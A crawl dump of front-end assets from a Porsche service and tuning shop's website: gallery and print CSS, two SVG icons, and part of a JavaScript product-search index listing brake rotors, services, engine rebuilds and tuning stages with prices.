.gallery-accordion  .product-block .product-item-info .product-image {
    float: left;
    padding-right: 16px;
    width: 80px;
}
.gallery-accordion .product-block .product-item-info .product-item-details {
    float: left;
    text-align: left;
    width: calc(100% - 80px);
}
.column.main .products-lookbook .product-items {
  margin: 0px;
}
.product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
}
.gallery-accordion .product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
}

.gallery-accordion .panel-heading a.accordion-toggle {
    /*background: #fff none repeat scroll 0 0;*/
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: 100%;
}
.gallery_content .look_book {
  position: relative;
}
.look_book a img {
  width: 100%;
}
.scrollWrap{
    overflow : hidden;
    height   : 100%;
    position : relative;
    z-index  : 1;
}
.scrollContent{
    height          : 100%;
    width           : 100%;
    /*padding         : 0 32px 0 0;*/
    position        : relative;
    right           : -18px;
    overflow        : auto;
    -moz-box-sizing : border-box;
    box-sizing      : border-box;
}

.fakeScrollBar{
    position            : absolute;
    background          : rgba(255,255,255,.5);
    width               : 9px;
    border-radius       : 4px;
    right               : -15px;
    top                 : 0;
    z-index             : 0;
    cursor              : -moz-grab;
    cursor              : -webkit-grab;
}

.fakeScroll:hover .fakeScrollBar.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
    background : #FFF;
}

body.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
}
.lof-gallery-slibar {
  border: 1px solid #cccccc;
  margin-top: 6px;
  margin-bottom: 25px;
}
.lof-gallery-slibar .gallery-title {
  border-bottom: 1px solid #cccccc;
  padding: 7px 10px 7px 10px;
  background-color: #f4f4f4;
  color: #636363;
  text-transform: uppercase;
}

.gallery-searchform .block-title {
  padding: 7px 10px 7px 10px;
  color: #636363;
  text-transform: uppercase;
}
.lof-gallery-slibar .gallery-content ul {
    list-style: none;
    padding: 10px;
    margin: 0;
}
.lof-gallery-slibar .faqcategory-sidebar a {
    color: #3399cc;
}
.search-form button {
    background: #4db2ec;
    cursor: pointer;
    float: right;
    height: 38px;
    width: 38px;
    display: block;
    border: 0 none;
    box-shadow: none!important;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.search-form button:hover {
    background: #2fa5e9;
}
.gallery-searchform form {
    float: left;
    width: 100%;
    position: relative;
}
.search-form > input[type="search"] {
    width: 100%;
    padding: 8px 30px 8px 9px;
    transition: border-color .1s linear;
    height: auto;
}

.gallery-searchform form:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: 13px;
    z-index: 2;
    right: 38px;
    border: 5px solid transparent;
    border-right-color: #4db2ec;
}
.product-item-info .add-to-wishlist:before {
    content: '\e600';
}
.product-item-info  .add-to-compare:before {
    content: '\e61e';
}
.product-item-info .add-to-wishlist span,
.product-item-info .add-to-compare span {
  
}
.product-item-info .add-to-wishlist:before,
.product-item-info .add-to-compare:before
 {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: 'luma-icons';
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.lof-gallery-slibar span.opener {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css
body_size: 612
content:
label.ulmod-read-more-trigger{font-size:16px;font-weight:700;background:none;border-radius:30px;border:1px solid #ec1c24 !important;margin:10px auto;padding:7px 22px;clear:both;letter-spacing:1px}.lof-gallery .gallery_title h3{text-align:left}.lof-gallery .gallery_title h3 span{color:#000;text-align:left;font-weight:bold;text-transform:capitalize}label.ulmod-read-more-trigger:hover{background:#ec1c24 !important;border-color:#ec1c24 !important;transition:all .5s}label.ulmod-read-more-trigger:hover::before{color:#fff}.gallery_content .owl-carousel .owl-nav .owl-prev{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-nav .owl-next{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-prev:hover{background:#000 !important}.gallery_content .owl-carousel .owl-next:hover{background:#000 !important}.owl-carousel.products{list-style:none;padding:0;margin:0}.owl-carousel.products .owl-item .product-item{margin:0;display:block;padding:0;background:#f6f7f7;border-bottom:4px solid #eaeae9}.owl-carousel.products .owl-item .product-item .price-box{margin:0}.owl-carousel.products .owl-item .product-item .product-item-info{text-align:center}.owl-carousel.products .product-item-details{float:none;padding:0px 10px 10px;text-align:left}.owl-carousel.products .owl-stage-outer{padding:0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:hover:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:hover:after{display:none !important}.products.products-grid.products-related,.products.products-grid.products-upsell{margin:0 !important;padding:0 !important}.slider-block .block-title{text-transform:uppercase;margin:0;padding-bottom:15px}.footer-inner .block{margin-bottom:0}@media (max-width:1360px){[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:-15px !important;top:50% !important;margin-top:-17px !important;margin-right:0 !important}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:-15px !important;top:50% !important;margin-right:0 !important;margin-top:-17px !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg
body_size: 562
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M16.5,16L16.5,16c0.6-0.6,1.5-0.6,2.1,0c0,0,0,0,0,0l4.8,4.8c0.6,0.6,0.6,1.5,0,2.1s-1.5,0.6-2.1,0l0,0
					l-4.8-4.8C15.9,17.5,15.9,16.6,16.5,16C16.4,16,16.4,16,16.5,16"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="11" y="10.6" class="st7" width="17.8" height="17.8"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M17.5,18.6L17.5,18.6c-0.8,0-1.5-0.7-1.5-1.5V7.4c0-0.8,0.7-1.5,1.5-1.5S19,6.6,19,7.4v9.7
					C19,17.9,18.3,18.6,17.5,18.6"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="11" y="0.9" class="st7" width="13" height="22.7"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg
body_size: 403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_6_);}
	.st4{clip-path:url(#SVGID_8_);}
	.st5{fill:none;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<path id="SVGID_1_" d="M23.8,19.9c-0.9,0-1.8-0.1-2.7-0.4c-0.4-0.1-0.9,0-1.2,0.3l-1.7,1.3c-1.8-0.9-3.3-2.4-4.2-4.2l1.2-1.6
					c0.3-0.3,0.4-0.8,0.3-1.2c-0.3-0.9-0.4-1.8-0.4-2.7c0-0.6-0.5-1.2-1.2-1.2h-2.8c-0.7,0-1.2,0.5-1.2,1.2C10,18.8,16.2,25,23.8,25
					c0.7,0,1.2-0.5,1.2-1.2v0V21C25,20.4,24.5,19.8,23.8,19.9L23.8,19.9"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<defs>
						<rect id="SVGID_3_" x="-647" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_4_">
						<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st1">
						<rect x="5" y="5" class="st2" width="25" height="25"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
						C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
				</clipPath>
				<g class="st3">
					<g>
						<defs>
							<rect id="SVGID_7_" width="35" height="35"/>
						</defs>
						<clipPath id="SVGID_8_">
							<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st4">
							<rect x="-5" y="-5" class="st5" width="45" height="45"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18
body_size: 32366
content:
;var mp_products_search = [{"value":"996 Turbo Engine Rebuild Upgraded","s":"996TUBUILD","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n.jpg","u":"996-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/15\/"},{"value":"996 Turbo - 9e40","s":"996T9e40","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2925,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-1-9e40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/17\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-019","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996 GT3 MK1 and MK2 with PCCBPorsche 996 GT2 with PCCBPor...","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_8.jpg","u":"porsche-girodisc-a1-019.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/23\/"},{"value":"Girodisc 2pc Front Rotor 350mm","s":"A1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware for following models\r\nPorsche 996 C4SPorsche 996 TurboP...","p":1090,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1.jpg","u":"porsche girodisc front 350mm 2-piece rotor upgrade a1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/27\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-031","c":["13","1","2","3","84","1","2","3","13","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 996 C2 \/ C4Porsche 9...","p":998,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_17.jpg","u":"porsche-girodisc-a1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/28\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-033","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 996 C2 \/ C4Porsche 99...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_20.jpg","u":"porsche-girodisc-a2-033.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/29\/"},{"value":"Porsche Brake Fluid Change","s":"BFC","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 2 years","p":85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/r\/brakes.jpg","u":"porsche-brake-fluid-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/33\/"},{"value":"Porsche Boost Leak Check","s":"BLC","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Service of your pressure components to ensure that the pressure system is leak free - recommend e...","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/o\/boost.jpg","u":"porsche-boost-leak-check.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/36\/"},{"value":"Minor Service","s":"SVC20KPANDIE","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_10.jpg","u":"svc20kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/44\/"},{"value":"Porsche Standard Geometry","s":"GEOSTD","c":["49","1","2","7"],"d":"Geometry to standard Porsche specifications","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_1.jpg","u":"porsche-standard-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/48\/"},{"value":"Porsche 964 6K Service","s":"SVC6K964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4.jpg","u":"porsche-964-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/50\/"},{"value":"Porsche 964 12K Service","s":"svc12k964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1.jpg","u":"porsche-964-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/51\/"},{"value":"Porsche 964 Turbo 12K Service","s":"svc12k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image.jpg","u":"porsche-964-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/59\/"},{"value":"Wheel Refurb","s":"Wheelrefurb","c":[],"d":"Wheel Refurb","p":475,"i":"placeholder\/default\/9e-logo_4.jpg","u":"wheelrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/64\/"},{"value":"Headlights Refurb","s":"HLREFURB","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Are you headlights looking dull and discoloured.....","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/h\/e\/headlamps_2.jpg","u":"hlrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/65\/"},{"value":"Air Con Regas","s":"aircon","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air Con Regas","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icons-01.png","u":"aircon.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/66\/"},{"value":"Porsche Custom Geometry","s":"geocus","c":["49","1","2","7","7","1","2","49"],"d":"Geometry Custom - Price from","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry.jpg","u":"porsche-custom-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/72\/"},{"value":"Pre Purchase Inspection (PPI)","s":"ppi","c":[],"d":"PPI","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_2.jpg","u":"ppi.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/74\/"},{"value":"Major Service","s":"svc40kpandie","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_11.jpg","u":"svc40kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/77\/"},{"value":"996 Turbo - 9e38","s":"996T9e38","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":6895,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-2-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/78\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e38","s":"996TX509e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4125,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/79\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e35","s":"996TX509e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/80\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e30","s":"996T9e30","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":16995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-3-9e30.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/81\/"},{"value":"996 Turbo Engine Rebuild Stock","s":"996tsbuild","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1.jpg","u":"996-3-6-engine-stock-471.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/82\/"},{"value":"997.1 Turbo Engine Rebuild Stock","s":"9971trebuildstock","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1_1.jpg","u":"9971-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/83\/"},{"value":"997.1 Turbo Engine Rebuild Upgraded","s":"9971trebuildupgraded","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_2.jpg","u":"9971-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/84\/"},{"value":"996 Engine Rebuild Stock","s":"996nashortblock","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock using new Porsche short block on exchange","p":9200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/n\/engine.jpg","u":"996-engine-stock-sb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/85\/"},{"value":"996 Engine Rebuild Upgraded","s":"996nahartech","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete.jpg","u":"996-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/86\/"},{"value":"Porsche Panamera Minor Service","s":"svc20kpan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_12.jpg","u":"svc20kpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/91\/"},{"value":"Major Service","s":"svc40kpand","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 